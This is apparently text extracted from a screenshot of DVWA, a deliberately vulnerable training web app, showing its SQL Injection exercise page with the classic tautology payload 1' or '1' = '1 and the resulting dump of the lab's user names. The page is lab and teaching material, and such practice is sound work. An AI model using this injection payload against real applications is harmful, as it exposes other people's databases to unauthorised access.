 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith